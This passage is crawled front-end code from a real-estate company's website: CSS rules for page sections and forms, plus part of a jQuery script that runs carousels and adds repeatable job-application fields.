
#service .service-heading {
	text-align: center;
}

#service .service-heading h2 {
	font-family: 'Josefin Sans', sans-serif;
	font-weight: 700;
	font-size: 45px;
	text-transform: uppercase;
}

#service .service-heading p {
	margin-top: 20px;
	line-height: 25px;
	color: #8e8e8e;
	margin-bottom: 50px;
}

.services-style-one {
	position: relative;
}

.services-style-one .outer-box {
	position: relative;
	background: #1c1c1c;
}

.services-style-one .services-column {
	position: relative;
	width: 50%;
	float: left;
	background: #f2f3f4;
}

.services-style-one .service-block {
	position: relative;
	margin-bottom: 40px;
}

.services-style-one .services-column .content-outer {
	position: relative;
	float: right;
	max-width: 700px;
	padding: 80px 20px 40px 40px;
}

.services-style-one .services-column .icon-box {
	font-size: 36px;
	margin-bottom: 15px;
	line-height: 1px;
	color: #01b1d7;
}

.services-style-one .services-column h4 {
	font-size: 14px;
	margin-bottom: 10px;
	color: #1c1c1c;
}

.services-style-one .services-column .text {
	font-size: 13px;
	color: #5a5a5a;
	max-width: 250px;
}

.services-style-one .content-column {
	position: relative;
	float: left;
	width: 50%;
	background: #1c1c1c;
	text-align: right;
}

.services-style-one .content-column .content-box {
	position: relative;
	float:left;
	padding: 170px 20px 100px 320px;
	max-width: 700px;
}

.services-style-one .content-column .sec-title h2 {
	color: #fff;
}

.services-style-one .content-column .sec-title h2 > span {
	border-bottom: 2px solid #01b1d7;
	padding-bottom: 5px;
}

.services-style-one .content-column .inner-box {
	position: relative;
}

.services-style-one .content-column .text {
	position: relative;
	margin: 30px 0;
	color: #999999;
	line-height: 25px;
}

.inner-box button {
	background-color: #01b1d7;
	width: 120px;
	height: 35px;
	color: #fff;
}

.inner-box button:hover {
	background-color: #fff;
	color: #01b1d7;
}

/*Service Footer*/
#service .service-footer {
	background: #222222;
	padding: 30px 0;
}

#service .service-footer-left h3 {
	font-family: 'Raleway', sans-serif;
	font-weight: 600;
	font-size: 22px;
	color: #fff;
}

#service .service-footer-left h3 > span {
	color: #01b1d7;
}

#service .service-footer-left p {
	font-size: 16px;
	color: #9d9d9d;
}

#service .service-footer-right {
	float: right;
	line-height: 80px;
}

#service .service-footer-right button {
	background-color: #01b1d7;
	width: 180px;
	height: 50px;
	color: #fff;
}

#service .service-footer-right button:hover {
	background-color: #fff;
	color: #01b1d7;
}

/*Media*/
@media screen and (min-width: 320px) and (max-width: 520px) {
	#service {
		margin-top: 50px;
	}

	#service .service-heading h2 {
		font-size: 27px;
	}

	#service .service-heading p {
		font-size: 13px;
	}

	.services-style-one .content-column .content-box {
		padding: 200px 20px 100px 20px;
	}
}

/*Media*/
@media screen and (min-width: 521px) and (max-width: 980px) {
	#service {
		margin-top: 50px;
	}

	#service .service-heading h2 {
		font-size: 30px;
	}

	.services-style-one .content-column .content-box {
		padding: 200px 20px 100px 20px;
	}
}

/*News & Update*/
.news-wrapper {
	width: 90%;
	margin: 0 auto;
	padding:30px;
	background: #ececec;
	margin-top: 50px;
	height: 100%;
}

/*Events*/
.event-wrapper {
	width: 90%;
	margin: 0 auto;
	padding: 130px 30px 130px 30px;
	background: #ececec;
	height: 100%;
}

/*Invest*/
.invest-wrapper {
	width: 90%;
	margin: 0 auto;
	padding: 130px 30px 130px 30px;
	background: #ececec;
	height: auto;
}

/* awards */
#awards {
	background: #ececec;
}

/*Portfolio*/
#portfolio {
	margin-top: 100px;
}

#portfolio .portfolio-heading {
	text-align: center;
}

#portfolio .portfolio-heading h2 {
	font-family: 'Josefin Sans', sans-serif;
	font-weight: 700;
	font-size: 45px;
	text-transform: uppercase;
}

#portfolio .portfolio-heading p {
	margin-top: 20px;
	line-height: 25px;
	color: #8e8e8e;
	margin-bottom: 50px;
}

#portfolio .portfolio-thumbnail {
	position: relative;
}

#portfolio .portfolio-thumbnail img {
	width: 100%;
	height:auto;
}

#portfolio .portfolio-thumbnail .col-md-4 {
	padding: 20px;
}

#portfolio .portfolio-thumbnail .caption {
	position: absolute;
	left: 20px;
	right: 20px;
	top: 55%;
	bottom: 20px;
	background-color: rgba(62, 212, 255, 0.7);
	opacity: 0;
	-moz-transition: opacity linear .3s;
	-webkit-transition: opacity linear .3s;
	-o-transition: opacity linear .3s;
	transition: opacity linear .3s;
}

#portfolio .portfolio-thumbnail .item:hover > .caption {
	opacity: 1;
}

#portfolio .caption i {
	width: 45px;
	height: 45px;
	line-height: 45px;
	text-align: center;
	color: #01b1d7;
	background-color: #fff;
	position: absolute;
	top: 45%;
	left: 50%;
	margin-top: -22px;
	margin-left: -22px;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	border-radius: 50%;

}

#portfolio .caption p {
	font-family: 'Raleway', sans-serif;
	font-weight: 400;
	text-align: center;
	color: #fff;
	position: absolute;
	font-size: 17px;
	text-transform: capitalize;
	top: 55%;
	left: 30%;
	right: 30%;
}

/*Media*/
@media screen and (min-width: 320px) and (max-width: 520px) {
	#portfolio {
		margin-top: 50px;
	}

	#portfolio .portfolio-heading h2 {
		font-size: 27px;
	}

	#portfolio .portfolio-heading p {
		font-size: 13px;
	}
}

/*Media*/
@media screen and (min-width: 521px) and (max-width: 980px) {
	#portfolio {
		margin-top: 50px;
	}

	#portfolio .portfolio-heading h2 {
		font-size: 30px;
	}

}


/*Contact*/
#contact {
	background: #f5f5f5;
}

#contact .contact-heading {
	text-align: center;
}

#contact .contact-heading h2 {
	font-family: 'Josefin Sans', sans-serif;
	font-weight: 700;
	font-size: 45px;
	text-transform: uppercase;
}

#contact .contact-heading p {
	margin-top: 20px;
	line-height: 25px;
	color: #8e8e8e;
	margin-bottom: 50px;
}

.validation {
    color: red;
    display:none;
    margin: 0 0 20px;
    font-weight:400;
    font-size:13px;
}

#sendmessage {
    color: green;
    border:1px solid green;
    display:none;
    text-align:center;
    padding:15px;
    font-weight:600;
    margin-bottom:15px;
}

#errormessage {
    color: red;
    display:none;
    border:1px solid red;
    text-align:center;
    padding:15px;
    font-weight:600;
    margin-bottom:15px;
}

#sendmessage.show, #errormessage.show, .show {
	display:block;
}

/*Get In Touch*/
#get-touch {
	margin-top: 100px;
}

#get-touch .get-touch-heading {
	text-align: center;
}

#get-touch .get-touch-heading h2 {
	font-family: 'Josefin Sans', sans-serif;
	font-weight: 700;
	font-size: 36px;
	text-transform: uppercase;
}

#get-touch .get-touch-heading p {
	margin-top: 20px;
	line-height: 25px;
	color: #8e8e8e;
	margin-bottom: 50px;
}

#get-touch .content {
	margin-top: 50px;
}

#get-touch .content .form input {
	height: 50px;
	width: 100%;
	border-color: #ebebeb;
}

#get-touch .content .form textarea {
	width: 100%;
	height: 180px;
	border-color: #ebebeb;
	margin-top: 20px;
}

#get-touch .content .form .submit {
	text-align: center;
}

#get-touch .content .form .submit .btn {
	margin-top: 25px;
	background-color: transparent;
	color: #7e7e7e;
	border-color: #01b1d7;
}

#get-touch .content .form .submit .btn:hover {
	background-color: #01b1d7;
	color: #fff;
}


/*Map*/
#google-map{
    position:relative;
    margin-top:10px;
    height: 400px;
}

/*Media*/
@media screen and (min-width: 320px) and (max-width: 520px) {
	#contact {
		margin-top: 50px;
	}

	#contact .contact-heading h2 {
		font-size: 27px;
	}

	#contact .contact-heading p {
		font-size: 13px;
	}
}

/*Media*/
@media screen and (min-width: 521px) and (max-width: 980px) {
	#contact {
		margin-top: 50px;
	}

	#contact .contact-heading h2 {
		font-size: 30px;
	}

}

/*Footer*/
#footer {
	background-color: #677379;
	padding: 50px 0;

}

#footer .footer-heading {
	font-family: 'Raleway', sans-serif;
	font-weight: 700;
	padding: 0 0px;
	color: #fff;
}

#footer .footer-heading h3 {
	font-size: 20px;
	text-transform: capitalize;
}

#footer .footer-heading span {
	border-bottom: 2px solid #01b1d7;
	padding-bottom: 8px;
}

#footer .footer-heading p {
	font-family: 'Open Sans', sans-serif;
	word-spacing: 3px;
	font-weight: 300;
	margin-top: 40px;
	color: #7e7e7e;
}

#footer .footer-heading ul {
	list-style: none;
	margin: 0;
	padding: 0;
}

#footer .footer-heading li {
	line-height:30px;
}

#footer .footer-heading ul > li > a:before {
	font-family: 'FontAwesome';
	padding-right: 10px;
}

#footer .footer-heading ul > li > a {
	font-family: overpass-regular;
	font-weight: 300;
	font-size: 15px;
	padding-top: 9px;
	padding-bottom: 9px;
	color: #fff;
}

#footer .footer-heading ul > li > a:hover {
	color: #01b1d7;
}

#footer .insta img {
	float: left;
	width: 100px;
	height: 100px;
}

.credits a {
    color: #fff;
}

/*Bottom Footer*/
#bottom-footer {
	margin-bottom: -20px;
	font-family: overpass-extralight;
	background-color: #677379;
	padding: 20px 0;
	color: #fff;
	text-align: center;
}

#bottom-footer .footer-right ul > li > a {
	color: #8e8e8e;
}

#bottom-footer .footer-right ul > li > a:hover {
	color: #01b1d7;
}

/* end clearfix*/
@media only screen and (max-width: 500px) {
	#slider .flex-control-paging li a {
		width: 20px;
	}

	#slider .flex-control-paging li a.flex-active {
		width: 20px;
	}
}

p {
	font-family: overpass-regular !important;
	color: #575656 !important;
	line-height: 2em !important;
	width: 100% !important;
}

p.name {
	margin:0 !important;
	color: #FFF !important;
	line-height: 1em !important;
	font-size: 20px !important;
}

p.pos {
	color: #FFF !important;
	line-height: 1em !important;
	font-size: 14px;
}

p.date-news-slider, div.cap {
	font-family: overpass-regular !important;
	color: #FFF !important;
	font-size: 14px !important;
	line-height: 1em !important;
	width: 100% !important;
}


--- FILE ---
content_type: text/css
request_url: https://metropolitanland.com/assets/css/metland.css
body_size: 15049
content:
@CHARSET "ISO-8859-1";
@import url('https://fonts.googleapis.com/css?family=Lato:400,700');

/* font-family: 'Lato', sans-serif; */

@font-face {
    font-family: ConduitITC-Medium;
    src: url(../fonts/ConduitITC-Medium.otf);
}
@font-face {
    font-family: overpass-black;
    src: url(../fonts/overpass-black.ttf);
}

@font-face {
    font-family: overpass-regular;
    src: url(../fonts/overpass-regular.ttf);
}
@font-face {
    font-family: overpass-regular;
    src: url(../fonts/overpass-regular.ttf);
}

h1, h2 {
  font-family: 'Lato', sans-serif;
  color: #565656;
  font-weight: bold;
  font-size: 25px;
}

.fa-facebook-official {
	color:#3b5998;
  font-size: 18px;
}
.fa-twitter{
	color:#4099FF !important;
  font-size: 18px;
}
.fa-youtube-play{
	color: #e52d27 !important;
	border: none !important;
  font-size: 18px;
}
ul.nav-list a{
	font-size: 14px;
    font-family: Lato !important;
    font-weight: 700;
    color: #555;
    text-transform: uppercase;
    line-height: 2em !important;
}
ul.nav-list a:focus, ul.nav-list a:hover {
	color : #007d7a;
}
.nav-list {
	line-height: 2em;
}

#language {
	font-family: overpass-black;
	font-size: 15px;
}
#language a {
	color: #555;
	padding: 10px;
}
#language a.active {
	color: #007d7a;
}

#language li {
	display: inline;
}

#search {
	margin-left: 10px;
	background: transparent;
	color: #555;
	border-left: none;
	border-right: none;
	border-top: none;
	width:75%;
	border-bottom: 1px solid #555;
}

.map{
	background-image: url('../images/projects/map.png');
	background-repeat: no-repeat;
	height: auto;
	background-position: right;
	padding-bottom: 70px;
}
img.thumbs-right {
    display: block;
    height: auto;
    max-height: 160px;
}
.thumbs-all {
  max-width: 100%;
  width: 100%;
}
.banner {
	width: 100%;

}
.t > a {
	color: #fff;
	font-family: 'Lato', sans-serif;
	font-size: 28px;
	font-weight: 700;
}
.t-right {
  font-size: 16px;
  line-height: .8em;
}
.t-right > a {
	color: #333;
	font-family: 'Lato', sans-serif;
	font-size: 16px;
	font-weight: 700;

}
.t-right-date {
	color:#333;
	font-weight: lighter;
	font-size: 12px;
	border-bottom: 2px solid gray; margin-left: 10px; padding-bottom: 5px;
	font-family: overpass-regular;
}
#btn-search {
	width:32px;
	background: transparent; color:#555;
	border-left: none;
	border-right: none;
	border-top: none;
	border-bottom: 1px solid #555;
}
/*language EN | ID */
#lang_list{
    list-style: none;
}
#lang_list li{
	font-family: overpass-regular;
    display: inline;
    padding: 0 5px;
    border-left: solid 1px #1d9391;
    font-size: 11px;
}
#lang_list li:first-child{
    border-left: none;
}

/* event */
.news_detail{
	font-family: overpass-regular;
	font-size: 14px;
	color: #333;

}

.pass-event-wrapper {
	background: #f5f5f5;
}

.pass-events {
	margin-left :25%;
}

.pass-event-title {
	text-align: center;
}

/* Invest */
.event-wrapper {
	background: #f5f5f5;
}

/*separator*/
.separator {
	border : 1px solid black;
	height: 80px;
	padding-top: 2%;
}

/*title */
.label-form{
	font-family: 'Lato', sans-serif;
}

.btn-default {
  padding: 10px;
}

.font-lato {
  font-family: 'Lato', sans-serif;
}

.font-overpass {
  font-family: overpass-regular;
}

.title-type-1 {
	font-family: 'Lato', sans-serif;
	color: #575656;
	font-size: 30px !important;
	font-weight: bold;
	line-height: 1.5em;
	text-align: center;
}
.title-type-2 {
	font-family: 'Lato', sans-serif;
	color: #575656;
	font-size: 1.5vw;
	font-weight: bold;
	line-height: 1.5em;
	text-align: center;
}
.title-type-3 {
	font-family: 'Lato', sans-serif;
	color: #575656;
	font-size: 18px !important;
	font-weight: 700;
	line-height: 1.5em !important;
  padding-top: 10px;
  letter-spacing: 1px;
}

.title-type-4 {
  	font-family: overpass-regular;
	color: #575656;
	font-size: 14px;
	line-height: 2.2em;
	background: transparent;
  	padding-top: 20px;
}
.title-type-5 {
	font-family: overpass-regular;
	color: #fff;
	font-size: 20px;
	font-weight:700;
	padding-left:15px;
	background: transparent;
}
.title-type-6 {
	font-family: overpass-regular;
	color: #fff;
	font-size: 15px;
	line-height: 30px;
}
.title-type-7 {
	font-family: overpass-regular;
	color: #575656;
	font-size: 1.5vw;
	font-weight: bold;
	line-height: 1.5em;
	text-align: left;
	width: 150px;
}
.title-type-8 {
	font-family: 'Lato', sans-serif;
	font-size: 20px;
	font-weight: bold;
	line-height: 1.5em;
	text-align: left;
	width: 70%;
	margin-left: 50px;
  	letter-spacing: 1px;
	transition: all 0.5s ease;
}
.title-type-10{
	font-family: 'Lato', sans-serif;
	font-size: 1.5vw;
	font-weight: bold;
	line-height: 1.5em;
	text-align: center;
	transition: all 0.5s ease;
}


.title-type-8:hover, .title-type-8:focus, .title-type-8:active {color: #1d9391; }




.title-type-11{
	font-family: 'Lato', sans-serif;
	color: #565656;
	font-size: 25px;
	font-weight: bold;
	line-height: 1.5em;
	text-align: left;
	transition: all 0.5s ease;
}
.title-type-12{
	font-family: overpass-regular;
	font-size: 18px;
	text-align: center;
	transition: all 0.5s ease;
}
.title-type-13{
	font-family: overpass-regular;
	font-size: 2vw;
	font-weight: bold;
	line-height: 1.5em;
	text-align: center;
	transition: all 0.5s ease;
}

.title-type-14 {
	font-family: 'Lato', sans-serif;
	font-size: 20px;
	font-weight: bold;
	line-height: 1.5em;
	text-align: left;
	width: auto;
	margin-left: 200px;
	transition: all 0.5s ease;
}
.title-type-15 {
	font-family: 'Lato', sans-serif;
	font-size: 25px;
	font-weight: bold;
	line-height: 1.5em;
  	letter-spacing: 1px;
	transition: all 0.5s ease;
}

/*

FORM
*/

#application-form label {
	padding-top: 25px;
	padding-bottom: 5px;
	font-size: 17px;
	font-weight: 700;
}
#application-form input{
	height: 50px;
	border-radius: 0;
	background-color: transparent;
	border:1px solid #333;
}
#application-form textarea{
	height: 50px;
	border-radius: 0;
	background-color: transparent;
	border:1px solid #333;
}

#application-form input[type="radio"] {
	background-color: transparent;
	height: 50px;
	width: 50px;
	margin-top: -1px;
    -webkit-appearance: checkbox; /* Chrome, Safari, Opera */
    -moz-appearance: checkbox;    /* Firefox */
    -ms-appearance: checkbox;     /* not currently supported */
}

#application-form select {
	height: 50px;
	border-radius: 0;
	background-color: transparent;
	border:1px solid #333;
}

.form-family {
	margin-top: 20px;
}
/* EOF FORM */

.title-quote {
  font-family: 'Lato', sans-serif;
	color: #575656;
	font-size: 20px !important;
	font-weight: 700;
	line-height: 1em;
  padding-top: 10px;
  letter-spacing: 2px;
}

.job-title {
    font-family: 'Lato', sans-serif;
    line-height: 1em;
    font-size: 24px;
    font-weight: 700;
    letter-spacing: 1.2px;
}

.btn-read-more {
	font-family: overpass-regular;
	font-size: 8px;
	width: 75px;
	height: 25px;
	padding-bottom: 18px;
	background: transparent;
	border: 1px solid #fff;
	color: #fff;
}
.btn-read-more:hover{
	background: transparent;
	color: #f1f1f1;
}
.box-wrapper {
	width: 100%;
	margin: 0 auto;
}
.box {
	width: 300px;
	height: 225px;
	background: #494948;
}
.box-content {
	font-family: overpass-regular;
	width: 300px;
	height: 225px;
}

.links-container {
  position: relative;
}

.image {
  display: block;
  width: 100%;
  height: auto;
}

.links-overlay {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  height: 100%;
  width: 100%;
  opacity: 0;
  transition: .5s ease;
  background-color: #1d9794;
}

.links-container:hover .links-overlay {
  opacity: 1;
}

.box-text {
  color: white;
  font-size: 20px;
  position: absolute;
  top: 20px;
  left: 20px;
}

.box-button {
	color: white;
  font-size: 20px;
  position: absolute;
  bottom: 20px;
  left: 20px;
}

.btn-links-read-more {
	font-family: overpass-regular;
	color: #fff;
	background: transparent;
}

/*BOD PAGE*/
#bod-wrapper {
	padding: 50px;
}
.bod-box {
	position: relative;
	padding: 50px;
}
.bod-img{
	/*border: 1px solid black;*/
}
.bod-caption {
	position: absolute;
	background: #686767;
	opacity: .8;
	color: #fff;
	height: 50px;
	width: 83%;
	bottom: 50px;
	left: 0;
	margin-left: 40px;
	cursor: pointer;
	transition: all 0.5s ease;
}
.bod-caption:hover {
	background: #1d9391;
	height: 130px;
}
.bod-caption p.name {
	font-family: overpass-regular;
	padding: 15px;
	font-size: 18px;
	font-weight: 700;
}
p.bod-t{
	font-family: overpass-regular;
	font-size: 22px !important;
	font-weight: 700;
	color: #565656;
	padding-left: 15px;
}
p.bod-p{
	font-family: overpass-regular;
	width: 80%;
	font-size: 16px !important;
	line-height: 1.5em;
	padding-left: 15px;
	padding-top: 10px;
}

p.invest-p{
	font-family: overpass-regular;
	width: 80%;
	font-size: 14px;
	line-height: 2em;
	color: #565656;
}
p.residential-p {
	font-family: overpass-regular;
	font-size: 14px;
	font-weight: normal;
	color: #565656;
	padding-top: 10px;
	text-align: center;
	width: 80%;
	margin: 0 auto;
}

.deviden-table {
	font-family: overpass-regular;
	margin-top: 50px;
	margin-bottom: 50px;
}


.btn-default {
	font-family: 'Lato', sans-serif;
	background: transparent;
  border: 2px solid #555;
  line-height: 0;
}
.btn-default:hover {
	background: #009291;
  color: #fff;
  border: 2px solid #009291;
}

.bod-caption p.pos {
	font-family: overpass-regular;
	font-size: 15px;
	padding-left: 15px;
	font-weight: 700;

}
.btn-bod-viewmore {
	background: transparent;
	border: 1px solid #fff;
	font-family: overpass-regular;
	height: 30px;
	width: 100px;
	color:#fff;
	transition: all 0.5s ease;
}
.btn-bod-viewmore:hover {
	color:#ececec;
}
.dot {
	position: absolute;
    width: 6px;
    height: 6px;
    background: #575656;
    border-radius: 50%;
}

.dot1 {
	right:-3px;
}
.dot2 {
	top: 0;
	right:-3px;
}
.dot3 {
	bottom: -3px;
	right:-3px;
}
.dot4 {
	bottom: -3px;
	left:-3px;
}
.dot5 {
	bottom: -3px;
	right:-3px;
}


/*align*/
.carousel-control.right, .carousel-control.left {
	background: transparent;
}
.carousel-control .glyphicon-chevron-right, .carousel-control .icon-next {
	color: #000;
}
.carousel-control .glyphicon-chevron-left, .carousel-control .icon-prev {
	color: #000;
}
.img-center {
	max-width: 100%;
	margin: 0 auto;
}
.center {
	text-align: center;
	padding-top: 40px;
}
.line-height-2 {
	line-height: 2em;
}
.left {
	text-align: left;
}

/*padding & margin */
.padding-20 {
	padding: 20px;
}

.padding-40 {
	padding: 40px;
}

.padding-60 {
	padding: 60px;
}

.margin-top-80 {
	margin-top: 80px;

}

.margin-top-100 {
	margin-top: 100px;
}
.margin-top-60 {
	margin-top: 60px;
}
.margin-top-50 {
	margin-top: 50px;
}
.margin-top-30 {
	margin-top: 30px;
}
.margin-top-20 {
	margin-top: 30px;
}
.margin-top-10 {
	margin-top: 30px;
}
/* this is called a clearfix. it makes sure that the container's children floats are cleared, without using extra markup */

.clearfix {
    *zoom:1 /* for IE */
}

.clearfix:before,
.clearfix:after {
    content: " ";
    display: table;
}

.clearfix:after {
    clear: both;
}
#gotop {
  width: 50px;
    height: 50px;
  display: none; /* Hidden by default */
  position: fixed; /* Fixed/sticky position */
  bottom: 100px; /* Place the button at the bottom of the page */
  right: 22px; /* Place the button 30px from the right */
  z-index: 99; /* Make sure it does not overlap */
  border: none; /* Remove borders */
  outline: none; /* Remove outline */
  background-color: #fff; /* Set a background color */
  color: gray; /* Text color */
  cursor: pointer; /* Add a mouse pointer on hover */
  padding: 15px; /* Some padding */
  border: 2px solid gray;
  border-radius: 50%; /* Rounded corners */
  transition: all 0.5s ease;
}

#gotop:hover {
    background-color: #555; /* Add a dark-grey background on hover */
}


@media only screen and (max-width: 700px) {
	html, body {
    max-width: 100%;
    overflow-x: hidden;
}

.banner {
	width: auto;
	transform: scale(2.2);
	margin-top:100px;
	padding-bottom: 40px;
}
li.panel:hover {
	background-color: transparent;
}
li.panel a {
	color :#575756 !important;
}
li.panel a:hover {
	color: #10918f !important;
}

#bod-wrapper {
	padding: 10px;
}

p.invest-p{
	font-size: 12px;
}


  h1 {
    font-size: 18px;
  }
  h2 {
    font-size: 18px;
  }
  .box {
    width: 100%;
    margin: 0 auto;
  }
  .navbar-toggle {
    margin-right: -35px;
  }
  .margin-top-100 {
  	margin-top: 10px;
  }
  .padding-40 {
  	padding: 10px;
  }
  .padding-60 {
  	padding: 10px;
  }
  .margin-top-80 {
  	margin-top: 10px;
  }
  .navbar>.container .navbar-brand, .navbar>.container-fluid .navbar-brand {
    padding-top: 20px;
    margin-left: -50px !important;
    width: 50%;
  }


  .t > a {
  	font-size: 18px;
  }

  .link-metcard {
    padding-top: 30px;
  }

  .title-type-8 {
  	font-family: 'Lato', sans-serif;
  	font-weight: bold;
  	line-height: 1.7em;
  	text-align: left;
  	width: 50%;
  	margin-left: 20px;
    letter-spacing: 2px;
  	transition: all 0.5s ease;
  }

  .title-type-9 {
  	font-family: overpass-regular !important;
  	color: #575656 !important;
  	font-size: 14px !important;
  	line-height: 2em !important;
  	width: 100% !important;
  }



  .view-more {
    margin-bottom: 50px;
  }

  .title-type-14 {
  	font-family: 'Lato', sans-serif;
  	font-size: 12px;
  	font-weight: bold;
  	line-height: 1.5em;
  	text-align: left;
  	width: auto;
  	margin-left: 20px;
  	transition: all 0.5s ease;
  }

  .job-title {
      font-size: 14px;
      letter-spacing: normal;
  }

  .pass-events {
		margin-left :0%;
	}

}






/* revisi p.residential-p */
p.residential-bt {
	position: absolute;
	bottom: 0;
	font-family: overpass-regular;
	font-size: 14px;
	font-weight: normal;
	color: #565656;
	padding-top: 10px;
	text-align: center;
	width: 80%;
	margin: 0 auto;
}
.rev_prj_box{
  padding-top: 20px;
  padding-bottom: 20px;
  margin-bottom: 20px;
}
.rev_prj_img{
  padding: 20px;
}
.rev_prj_title{
  position: relative;
  width: 100%;
  height: 80px;
  text-transform: uppercase;
  text-align: center;
}
.rev_prj_title h1{
  position: absolute;
  top: 50%;
  margin: 0 auto;
  left: 0;
  right: 0;
  transform: translateY(-50%);
  font-family: 'Lato', sans-serif;
  color: #565656;
  font-size: 25px;
  font-weight: bold;
  line-height: 1.5em;
}
.rev_prj_separator{
  position: absolute;
  margin:0 auto;
  left: 0;
  right: 0;
  max-width: 100%;
}
.rev_prj_brief{
  position: relative;
  margin-top: 10px;
  overflow: auto;
  width: 100%;
  height: 210px;
  font-family: overpass-regular !important;
  color: #575656 !important;
  font-size: 14px !important;
  line-height: 2em !important;
  text-align: center;
}
.rev_prj_brief p{
  padding:20px;
}


/* revisi .news_detail */
img.thumbs-right{
  width: 280px;
}
.rev_news_title{
  position: relative;
  overflow: hidden;
  display: inline-block;
  width: 60%;
  height:45px;
}
.rev_news_title a{
  position: absolute;
  top: 50%;
  margin: 0;
  transform: translateY(-50%);
}
.rev_news_date{
  position: relative;
  overflow: hidden;
  display: inline-block;
  width:40%;
  height:45px;
}
.rev_news_date p{
  position: absolute;
  top: 50%;
  text-align: right;
  margin: 0;
  transform: translateY(-50%);
}

--- FILE ---
content_type: application/javascript
request_url: https://metropolitanland.com//assets/js/footer-script.js
body_size: 15041
content:
$(document).ready(function() {
 	$('li.panel > a').click(function(){
 		$("html, body").animate({ scrollTop: 100 }, "slow");
	});

    // Carousel
	$('#myCarousel').find('.item').first().addClass('active');
	$('#myCarousel2').find('.item').first().addClass('active');
	$('#myCarousel3').find('.item').first().addClass('active');

    $('#myCarousel').carousel({
         interval: 10000
    })

    $('#myCarousel2').carousel();
    $('#myCarousel3').carousel();
    $('#myCarousel4').carousel();

    let clickEvent = false;
	$('#myCarousel4').on('click', '.nav a', function() {
			clickEvent = true;
			$('.nav li').removeClass('active');
			$(this).parent().addClass('active');
	}).on('slid.bs.carousel', function() {
		if(!clickEvent) {
			const count = $('.nav').children().length - 1;
			const current = $('.nav li.active');
			current.removeClass('active').next().addClass('active');

			const id = parseInt(current.data('slide-to'));
			if(count === id) {
				$('.nav li').first().addClass('active');
			}
		}

		clickEvent = false;
	});

	const add_family = $('#add_family');
	let count_family = 1;

	$(add_family).click(function() {
		var html_family = '<div class="member_family_'+count_family+'"><div class="col-xs-12 col-sm-12 col-md-12"> <label class="label-form">ADD MEMBERS OF FAMILY </label> &nbsp; <button type="button" class="btn btn-default btn-sm member_family" id="member_family_'+count_family+'" >REMOVE</button>'+
			'<input type="text" class="form-control form-family" name="fam_fullname[]" placeholder="FULL NAME"  /></div>'+
			'<div class="col-xs-12 col-sm-12 col-md-12"><input type="text" class="form-control form-family" name="fam_relation[]" placeholder="FAMILY RELATIONSHIP" /></div>'+
			'<div class="col-xs-6 col-sm-6 col-md-6"><select class="form-control form-family" name="fam_gender[]"><option value="" disabled selected>SEX </option><option value="male">Male </option><option value="female">Female </option></select></div>'+
			'<div class="col-xs-6 col-sm-6 col-md-6"><input type="text" class="form-control form-family" name="fam_age[]" placeholder="AGE" /></div>'+
			'<div class="col-xs-12 col-sm-12 col-md-12"><input type="text" class="form-control form-family" name="fam_education[]" placeholder="EDUCATION" /></div>'+
			'<div class="col-xs-12 col-sm-12 col-md-12"><input type="text" class="form-control form-family" name="fam_employment[]" placeholder="EMPLOYMENT" /></div>'+
			'<div class="col-xs-12 col-sm-12 col-md-12"><input type="text" class="form-control form-family" name="fam_remarks[]" placeholder="REMARKS" /></div></div>';
			count_family +=1 ;
			
			$(".append-family").append(html_family);
	});

	$(".append-family").on('click', '.member_family', function(){
		const getid = $(this).attr('id');
		$('.'+getid).remove();
	});


	const add_education = $('#add_education');
	let count_education = 1;

	$(add_education).click(function() {
		var html_education = '<div class="member_education_'+count_education+'"><div class="col-xs-12 col-sm-12 col-md-12"> <label class="label-form">ADD EDUCATION </label> &nbsp; <button type="button" class="btn btn-default btn-sm member_education" id="member_education_'+count_education+'" >REMOVE</button>'+
		'<input type="text" class="form-control form-family" name="edu_school_name[]" placeholder="SCHOOL (REQUIRED)"  /></div>'+
		'<div class="col-xs-12 col-sm-12 col-md-12"><input type="text" class="form-control form-family" name="edu_field[]" placeholder="FIELD OF STUDY" /></div>'+
		'<div class="col-xs-12 col-sm-12 col-md-12"><input type="text" class="form-control form-family" name="edu_degree[]" placeholder="DEGREE" /></div>'+
		'<div class="col-xs-6 col-sm-6 col-md-6"><label for="permanent_address" class="label-form">FROM (MONTH - YEAR)</label><input type="text" class="form-control" name="edu_from[]" placeholder="MONTH - YEAR" /></div>'+
		'<div class="col-xs-6 col-sm-6 col-md-6"><label for="permanent_address" class="label-form">TO (MONTH - YEAR)</label><input type="text" class="form-control" name="edu_to[]" placeholder="MONTH - YEAR" /></div>';

		count_education +=1;
		$(".append-education").append(html_education);
	});

	$(".append-education").on('click', '.member_education', function() {
		const getid = $(this).attr('id');
		$('.'+getid).remove();
	});

	//course
	const add_training = $('#add_training');
	let count_training = 1;

	$(add_training).click(function(){
		var html_training = '<div class="training_'+count_training+'"><div class="col-xs-12 col-sm-12 col-md-12"> <label class="label-form">ADD TRAINING </label> &nbsp; <button type="button" class="btn btn-default btn-sm training" id="training_'+count_training+'" >REMOVE</button>'+
		'<input type="text" class="form-control form-family" name="tr_subject[]" placeholder="TRAINING NAME"  /></div>'+
		'<div class="col-xs-12 col-sm-12 col-md-12"><input type="text" class="form-control form-family" name="tr_executor[]" placeholder="EXECUTOR" /></div>'+
		'<div class="col-xs-12 col-sm-12 col-md-12"><input type="text" class="form-control form-family" name="tr_place[]" placeholder="PLACE" /></div>'+
		'<div class="col-xs-6 col-sm-6 col-md-6"><label for="permanent_address" class="label-form">FROM (MONTH - YEAR)</label><input type="text" class="form-control" name="tr_from[]" placeholder="MONTH - YEAR" /></div>'+
		'<div class="col-xs-6 col-sm-6 col-md-6"><label for="permanent_address" class="label-form">TO (MONTH - YEAR)</label><input type="text" class="form-control" name="tr_to[]" placeholder="MONTH - YEAR" /></div>'+
		'<div class="col-xs-12 col-sm-12 col-md-12"><input type="text" class="form-control form-family" name="tr_support[]" placeholder="SUPPORT BY" /></div>';

		count_training +=1;
		$(".append-training").append(html_training);
	});

	$(".append-training").on('click', '.training', function(){
		const getid = $(this).attr('id');
		$('.'+getid).remove();
	});
	//eof training

	//Lang
	const add_lang = $('#add_lang');
	let count_lang = 1;

	$(add_lang).click(function(){
		var html_lang = '<div class="lang_'+count_lang+'"><div class="col-xs-12 col-sm-12 col-md-12"> <label class="label-form">ADD LANGUAGE </label> &nbsp; <button type="button" class="btn btn-default btn-sm lang" id="lang_'+count_lang+'" >REMOVE</button>'+
		'<input type="text" class="form-control form-family" name="lang_name[]" placeholder="Language"  /></div>'+
		'<div class="col-xs-12 col-sm-12 col-md-12"><input type="text" class="form-control form-family" name="lang_listening[]" placeholder="Listening" /></div>'+
